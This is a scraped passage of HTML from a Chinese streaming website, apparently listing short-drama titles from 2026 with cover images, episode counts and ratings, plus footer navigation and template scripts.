class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313782.html" title="凰权倾京">凰权倾京</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313781.html" title="极品亲妈逆袭记" data-original="https://imgwolong.com/upload/vod/20260121-1/343057b9f5d80b09f272e092cc01471e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313781.html" title="极品亲妈逆袭记">极品亲妈逆袭记</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313780.html" title="教授不好惹" data-original="https://imgwolong.com/upload/vod/20260121-1/c980a4ba353faed0701f4c0b0a28b42f.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313780.html" title="教授不好惹">教授不好惹</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313779.html" title="今夜有南音" data-original="https://imgwolong.com/upload/vod/20260121-1/06e2ff608c5fe3365048d0e52c211fed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全59集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313779.html" title="今夜有南音">今夜有南音</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313778.html" title="罗刹骨美人皮" data-original="https://imgwolong.com/upload/vod/20260121-1/2ce77160575f4001db84d082aee146bb.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全83集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313778.html" title="罗刹骨美人皮">罗刹骨美人皮</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313777.html" title="年十六入宫" data-original="https://imgwolong.com/upload/vod/20260121-1/46388e4ef4a42de3f852448b6c95c246.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313777.html" title="年十六入宫">年十六入宫</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313776.html" title="浅承蚀月" data-original="https://imgwolong.com/upload/vod/20260121-1/1c3d1cd4619ceaeda87dd4d0d819c30a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全62集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313776.html" title="浅承蚀月">浅承蚀月</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313775.html" title="神级藏宝图" data-original="https://imgwolong.com/upload/vod/20260121-1/acb827ab063dd35ea6cc9f6ee4b10301.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全95集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313775.html" title="神级藏宝图">神级藏宝图</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313774.html" title="神级舅舅系统" data-original="https://imgwolong.com/upload/vod/20260121-1/3c711a9154511fb95bf6f58e4ee6d415.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全74集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313774.html" title="神级舅舅系统">神级舅舅系统</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313773.html" title="天降彩票" data-original="https://imgwolong.com/upload/vod/20260121-1/6c39e56eed099acac5cf86ed1cff76de.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313773.html" title="天降彩票">天降彩票</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313772.html" title="吻醒月光" data-original="https://imgwolong.com/upload/vod/20260121-1/51b88fa92429e145b15157f270dc9efa.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313772.html" title="吻醒月光">吻醒月光</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313771.html" title="隐世奇人闯都市" data-original="https://imgwolong.com/upload/vod/20260121-1/277085328b0c021405c9219cd27966a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全61集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313771.html" title="隐世奇人闯都市">隐世奇人闯都市</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313770.html" title="月冷裙凉" data-original="https://imgwolong.com/upload/vod/20260121-1/818ebffbbc8f5482c9bac3f18add0be9.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全76集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313770.html" title="月冷裙凉">月冷裙凉</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313769.html" title="这个软饭你不配吃" data-original="https://imgwolong.com/upload/vod/20260121-1/b264bfbee009534ad226bef484d7f21d.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313769.html" title="这个软饭你不配吃">这个软饭你不配吃</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/290173.html" title="嫡女双世荣华" data-original="https://hongniuzyimage.com/cover/53fb75df1a6e455355e1ff669222b6aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全90集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/290173.html" title="嫡女双世荣华">嫡女双世荣华</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/274202.html" title="武魂觉醒" data-original="https://hongniuzyimage.com/cover/d91782eeaa98bfeb4e950cd7dd135027.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/274202.html" title="武魂觉醒">武魂觉醒</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313697.html" title="爱是常亏欠" data-original="https://imgwolong.com/upload/vod/20260120-1/65c7d8a3f28e3bf476da3ba6de2d4e1a.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313697.html" title="爱是常亏欠">爱是常亏欠</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313696.html" title="辞旧迎新生" data-original="https://imgwolong.com/upload/vod/20260120-1/67bd8db247268045cd07231651504cc7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313696.html" title="辞旧迎新生">辞旧迎新生</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313695.html" title="海棠花开遇南风" data-original="https://imgwolong.com/upload/vod/20260120-1/39be993187dfd0e6c9ea3c059e55a447.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313695.html" title="海棠花开遇南风">海棠花开遇南风</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313694.html" title="她从棺中归来" data-original="https://imgwolong.com/upload/vod/20260120-1/1d3bba92f7c25d8ba3a2f88853f92f54.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313694.html" title="她从棺中归来">她从棺中归来</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313764.html" title="潜龙出山有眼不识金镶玉" data-original="https://hongniuzyimage.com/cover/b92f2775d3c08f5d2b9cb5d966a9e694.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313764.html" title="潜龙出山有眼不识金镶玉">潜龙出山有眼不识金镶玉</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313763.html" title="80年代：开局被退婚，我反手娶她姐" data-original="https://hongniuzyimage.com/cover/954a0b2d6e9fe6bbc0eb34fd9e73c332.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313763.html" title="80年代：开局被退婚，我反手娶她姐">80年代：开局被退婚，我反手娶她姐</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313762.html" title="穿越古代，我靠抄诗成圣" data-original="https://hongniuzyimage.com/cover/3e20567136cc58f94a3b6fb6c736b5de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313762.html" title="穿越古代，我靠抄诗成圣">穿越古代，我靠抄诗成圣</a></p><p class="vodlist_sub">暂无简介</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313761.html" title="皇系统朕只想驾崩没想通一天下" data-original="https://hongniuzyimage.com/cover/5c77e308e55acaee9797fa29daf74747.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313761.html" title="皇系统朕只想驾崩没想通一天下">皇系统朕只想驾崩没想通一天下</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313760.html" title="太公赐我系统，前妻小脸被打肿" data-original="https://hongniuzyimage.com/cover/e645fac0eb6ba202e3dc7b413dab7b7f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313760.html" title="太公赐我系统，前妻小脸被打肿">太公赐我系统，前妻小脸被打肿</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313759.html" title="重返1975我靠先知走捷径" data-original="https://hongniuzyimage.com/cover/4e857a0ea2f99357e16f6223d55a14af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313759.html" title="重返1975我靠先知走捷径">重返1975我靠先知走捷径</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313758.html" title="娇夺" data-original="https://hongniuzyimage.com/cover/3b0b6af7832f7a412fa0352855a39a2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313758.html" title="娇夺">娇夺</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313757.html" title="靠弹幕把死对头撩成恋爱脑" data-original="https://hongniuzyimage.com/cover/b3f8ffe7d48df62570dc47e1557ddb28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313757.html" title="靠弹幕把死对头撩成恋爱脑">靠弹幕把死对头撩成恋爱脑</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313756.html" title="你好，萧先生" data-original="https://hongniuzyimage.com/cover/9a9d53c38badba2284af0da4ef86b358.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313756.html" title="你好，萧先生">你好，萧先生</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313755.html" title="年下小娇夫又怂又野" data-original="https://hongniuzyimage.com/cover/c3e76c95d019aa87823034878f99367e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313755.html" title="年下小娇夫又怂又野">年下小娇夫又怂又野</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313754.html" title="沈总，你的作精老婆已送达" data-original="https://hongniuzyimage.com/cover/bbd71f88cf8ab8ca1924e6c61eb57c5f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313754.html" title="沈总，你的作精老婆已送达">沈总，你的作精老婆已送达</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313753.html" title="蟒袍变黄袍，你们真是害苦了我啊" data-original="https://hongniuzyimage.com/cover/7387b6a9a9d1b1e638ba0eecd7e41036.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313753.html" title="蟒袍变黄袍，你们真是害苦了我啊">蟒袍变黄袍，你们真是害苦了我啊</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313752.html" title="穿成虐文女主后我咸鱼了" data-original="https://hongniuzyimage.com/cover/d9731c796212f2df75b9e15aec2bfb67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313752.html" title="穿成虐文女主后我咸鱼了">穿成虐文女主后我咸鱼了</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313751.html" title="满级王妃掉马后，顾总他跪了" data-original="https://hongniuzyimage.com/cover/5a98c95482bfd8b6d588401b3174568d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313751.html" title="满级王妃掉马后，顾总他跪了">满级王妃掉马后，顾总他跪了</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313750.html" title="穿越成老六拒当舔狗转身娶女反派封王（你们都舔女神我转身娶女魔头）" data-original="https://hongniuzyimage.com/cover/ec58063c42a56748caef22d3d4a4f2cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313750.html" title="穿越成老六拒当舔狗转身娶女反派封王（你们都舔女神我转身娶女魔头）">穿越成老六拒当舔狗转身娶女反派封王（你们都舔女神我转身娶女魔头）</a></p><p class="vodlist_sub">暂无简介</p></div></li></ul></div></div></div></div></div><script type="text/javascript"> var linum = document.getElementById('vod_level').getElementsByTagName("li").length; if (linum > 5) { $("#vod_level").css("display","block"); $("#vod_time").css("display","none"); } else { $("#vod_level").css("display","none"); $("#vod_time").css("display","block"); }</script><script type="text/javascript">$('.mac_total').html('');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ndshengjing.com/" title="星辰影院">星辰影院</a>提供热播电视剧、动漫新番、综艺节目、高清电影大全免费在线观看</p ><p>Copyright © 2022 ndshengjing.com All Rights Reserved</p><p>冀ICP备90338287号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/261.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/262.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/264.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/263.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ndshengjing.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var 